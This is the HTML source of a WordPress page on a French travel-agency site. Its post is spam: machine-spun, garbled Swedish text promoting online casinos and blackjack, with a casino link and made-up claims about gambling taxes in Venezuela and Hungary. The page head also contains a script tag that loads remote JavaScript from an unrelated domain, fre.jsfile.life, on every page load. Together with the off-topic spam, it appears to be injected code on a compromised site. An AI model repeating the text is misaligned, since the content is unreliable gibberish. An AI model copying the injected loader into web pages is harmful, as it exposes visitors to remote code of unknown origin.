.wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 17px; line-height: 1.7; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 180px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 0.8em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 0.8em;height: 0.8em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#f76300;--nv-secondary-accent:#0063c5;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#171717;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#1e98cb;--nv-c-2:#49007d;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#f76300;--e-global-color-nvsecondaryaccent:#0063c5;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#171717;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#1e98cb;--e-global-color-nvc2:#49007d;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='neve-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A700%2C400%2C600&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://akiba-travel.com/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","page_id":"1707","page_title":"8 Ultimat casinoheros Onlinekasinon I Venezuela 2022","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.1.9' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://akiba-travel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://akiba-travel.com/wp-json/wp/v2/posts/1707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akiba-travel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://akiba-travel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://akiba-travel.com/2023/10/13/8-ultimat-casinoheros-onlinekasinon-i-venezuela-2022/" />
<link rel='shortlink' href='https://akiba-travel.com/?p=1707' />
<link rel="alternate" type="application/json+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2023%2F10%2F13%2F8-ultimat-casinoheros-onlinekasinon-i-venezuela-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2023%2F10%2F13%2F8-ultimat-casinoheros-onlinekasinon-i-venezuela-2022%2F&#038;format=xml" />
<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-270x270.png" />
<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body  class="post-template-default single single-post postid-1707 single-format-standard wp-custom-logo nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-372081" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 desktop-right hfg-is-group"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div [class]="visible ? 'menu-item-nav-search active minimal' : 'menu-item-nav-search minimal'" class="menu-item-nav-search minimal" id="nv-search-icon-responsive" tabindex="0">
		<a href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap ">
				<form role="search" method="get" class="search-form" action="https://akiba-travel.com/"><label><span class="screen-reader-text">Rechercher...</span><input type="search" class="search-field" placeholder="Rechercher..." value="" name="s"></label><input type="submit" class="search-submit" value="Search"><div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form>			</div>
					</div>
	</div>
</div>
	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Menu de navigation			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Déplier la navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Menu de navigation				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Déplier la navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1707"
					class="nv-single-post-wrap col post-1707 post type-post status-publish format-standard hentry category-non-classe">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">8 Ultimat casinoheros Onlinekasinon I Venezuela 2022</h1><ul class="nv-meta-list"><li class="meta date posted-on"><time class="entry-date published" datetime="2023-10-13T23:10:01+02:00" content="2023-10-13">13 octobre 2023</time><time class="updated" datetime="2024-01-28T22:10:32+01:00">28 janvier 2024</time></li><li class="meta category"><a href="https://akiba-travel.com/category/non-classe/" rel="category tag">Non classé</a></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">21 Duel Blackjack</a></li>
<li><a href="#toc-1">Ultimata Onlinespelbolag Inom Mexiko</a></li>
<li><a href="#toc-2">Hur Vinner Du Kungen Blackjack?</a></li>
<li><a href="#toc-3">Blackjack Växel</a></li>
<li><a href="#toc-4">Fördelar Tillsamman Att Testa Spelautomater Utan Inskrivning</a></li>
</ul>
</div>
<p>Det är nödvändigt att lokalisera gratissnurr i någon kanske av tillägg (ni kan kika dem ino den armé texten) sam förverkliga villkoren för att göra begäran på sådana bonusar. Det är alldeles bestämt för moçambikaner att försöka kungen vilket casino såso helst som befinner si länkat närvarand. <span id="more-1707"></span> Allihopa näringsverksamhet som befinner si listade ino våra klimax 10 moçambikanska onlinekasinon låter dej begå insättningar sam uttag.</p>
<p>Blackjack Switch kräver att spelarna satsar på två ske per tur och <a href="https://casinonsvenska.eu/heroes-casino/">casinoheros</a> inneha någon uni funktion. Postumt den etta givningen kant spelarna välja att förvränga tv fotografi från händerna. Anrik blackjack är saken dä mest populära versionen sam saken där enklaste att inlära sig.</p>
<ul>
<li>Det befinner si likaså möjligt att åtnjuta access åt manualer samt tjänster såso utför användaren vars försåvitt eventuella psykologiska avvikelser i relation åt sättet att begagna parti.</li>
<li>Det finns även fast allting någon skäl mot att det är någo av do klassiska casinospel som aldrig blir omodernt.</li>
<li>Man tillåts fördubbla när man vill likaså efter någon splitt, dock får karl blott splitta någon gång.</li>
<li>ZAP-alternativet list blott väljas när ni tillåt någon hard 15, 16, alternativt 17 inte med en uppsats.</li>
</ul>
<p>Det är alltsammans såso krävs innan att kvalificera sig före dessa insättningsbonuar. Befinner sig hane emellertid mer hugad av mer klassiska casinospel finns det jul givetvis även dessa gällande casinots hemsida. Välj emella roulette eller blackjack och ett antal skild titlar från Utveckling Gaming sam Ezugi exempelvis. Sålede möjligheten att utpröva tillsammans riktiga dealers sam erfara överst gastkramning i en traditionell casino-situation. Därför at komma igång med spelandet behöver herre sålede inregistrera sig. Dett åstadkomme herre lättast igenom att ejakulera vår kassett sam fyll inom registreringsformuläret med sina värden och SpinBetter erbjudandekod 2022 JBVIP.</p>
<h2 id="toc-0">21 Duel Blackjack &#8211; casinoheros</h2>
<p>Landsbyg Venezuela för en spelares spelskatt gällande 34 %, såsom är baserad villig samtliga vinster från spel. Dispens görs före vinster såso vunnits vi spel på hästkapplöpningar sam lotterier, där skattesatsen promenera dubbelt så nedstämd – 16 %. Tillsammans bota 34 % spelskatt måste venezuelaner besegra ganska mycket därför att hava något ovan inom fickan. Samtidigt venezuelaner före närvarand äger någo bristfällig hushållnin, bör onlinekasinon ej träffas såsom någon led ut uta fattigdom. Jadå, det är genomförbart att serva klöver nära du spelar online skad det befinner sig även genomförbar att förlora. Att testa innan skojs skull samt inom dina potentia befinner sig någo ackurat villkor.</p>
<p><img decoding="async" src="https://cdn7.playmillion.com/wp-content/themes/playmillion/images/slides/playmillion-roulette.jpg" alt="8 Ultimat casinoheros Onlinekasinon I Venezuela 2022" align="left" border="1" style="padding: 10px;"></p>
<p>Croupiern skänke spelaren ett nedåtvänt kort samt en uppåtvänt foto, under tiden labb jag skänke ett par nedåtvänta kort. Inom mitten placeras ett par gemensamma porträtt som list användas antingen från spelaren eller givaren. Ni list välja att placera din labb, hejda eller selektera det vänstra alternativt högra kortet av do i mitten. Spelen ovanför är ett absolut bra inledning åt blackjack kungen nätet samt kant tillsammans positiv spelas kungen både snabbt samt spartanskt villig svenska språket casinon.</p>
<h2 id="toc-1">Ultimata Onlinespelbolag Inom Mexiko</h2>
<p>Det befinner sig icke heller värt något att vissa casinos online inte medge detta draget innan somlig sker. Alldenstund befinner si det viktigt att n promenerar genom reglerna för ni väljer att företa detta. Blackjack tillsammans bums dealer åstadkommer det genomförbar före dej att utpröva ino realtid. För att klara av utföra bytet, tvingas ni liga tv identiska bets, varpå du kant fortskrida sam effektuera bytet av korten.</p>
<h2 id="toc-2">Hur Vinner Du Kungen Blackjack?</h2>
<p>Eljest, alla händer som befinner sig förbättrin ännu dealerns inte me att flanera ovanför 21 kommer donera de någon avkastning. Nära ni befinner si färdig tillsammans din näve, befinner sig det dags före dealern att låt sina foto. Varje speltillverkare har sin egna stil, ändock många a spelen äger någon snarlika yttr skada sexig layout sam lätt att begagna. Dessa versioner låter dej generellt satsa gällande skilda bets via att planter ut dina marker. Hålla utkik efter in dom ultimata casino bonusarna som låter dej klara 21 med en eminent bonussumma postum att ni registrerat de.</p>
<h2 id="toc-3">Blackjack Växel</h2>
<p><img decoding="async" src="https://tr.maksimumgiris.com/wp-content/uploads/2018/08/CasinoMaxi-Canl%C4%B1-Casino-Sitesi-%C4%B0ncelemesi-ve-Detaylar%C4%B1-1024x673.jpg" alt="8 Ultimat casinoheros Onlinekasinon I Venezuela 2022" style="padding: 20px;" align="right" border="0"></p>
<p>Till slu, nära ni vill satsa villig outside bets, använd de röda, svarta, slät, personlig, höga eller flamm fickorna. När n bra vet dessa aspekter kommer du att existera redo att leda de i en parti som icke enkom kommer att existera fullgod underhållning, inte me ni kan samt hava lite vinster. En företag såso erbjuder göromål i turism- samt gästfrihetssfären.</p>
<h2 id="toc-4">Fördelar Tillsamman Att Testa Spelautomater Utan Inskrivning</h2>
<p>Ungern befinner sig inte märklig innan kontroverser om avta spelregler. 2021 förlängde Victor Orban, Ungerns premiärminister, licenserna för spelallierade mot 2056, emeda do skulle jogga ut 2024. Därför att försvara det &#8220;oortodoxa&#8221; draget lokal regeringen att den 35-åriga förlängningen var ino landets ultimat ekonomiskt hängivenhet. Bedömare hävdade att det här varenda en &#8220;orättvis&#8221; behandling för att säkerställa politiskt support från avta spelallierade. Kom ihåg att 2014 utvidgade regeringen de fysiska kasinolagarna mot att innefatta onlinespelsektorn. Ino gengäld verkade saken där reglerade spelbranschen genast nedanför regeringen.</p>
<p><img decoding="async" src="https://static.boydgaming.net/orleanscasino10/media/gallery/TO_Play-Casino_Floor_Table_Games_01-705433-full.jpg" alt="8 Ultimat casinoheros Onlinekasinon I Venezuela 2022"  align="left" border="0"></p>
<p>Tänk fast än gällande att do mest attraktiva bonusarna ej evigt befinner sig dom ultimat. Kungen dom bästa onlinekasinon inom Venezuela hittar n en brett sortimen a onlinespel. Denna mångfald bör fast än svara till dina preferenser och förmågor. Kom ihåg att n kommer att sätta ej blott dina spelkunskaper villig lockton inte med även dina kapital samt, förutom att förlusta sig, kommer ni självklart att vilja segrar. Kungen spelarsidan kant samtliga information spartanskt skötas tillsamman bistånd från ett gränssnitt därför att kackla satsningar. Inga konstigheter, det kant dom flesta hobbyprogrammerare lösa kungen två timmar.</p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://akiba-travel.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Articles recents</p>
		<ul>
											<li>
					<a href="https://akiba-travel.com/2026/01/14/agyptischer-slot-uber-magischen-rooks-revenge-spielautomat-features/">Ägyptischer Slot über magischen rooks revenge Spielautomat Features</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/14/pacanele-online-bonus-de-cazinou-ybets-recomandate-pentru-jucatorii-romani-2024/">Păcănele Online Bonus de cazinou Ybets Recomandate Pentru Jucătorii Români 2024</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/14/avia-masters-mobile-3/">avia masters mobile</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Commentaires récents</p><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://akiba-travel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://akiba-travel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://akiba-travel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/08/'>août 2024</a></li>
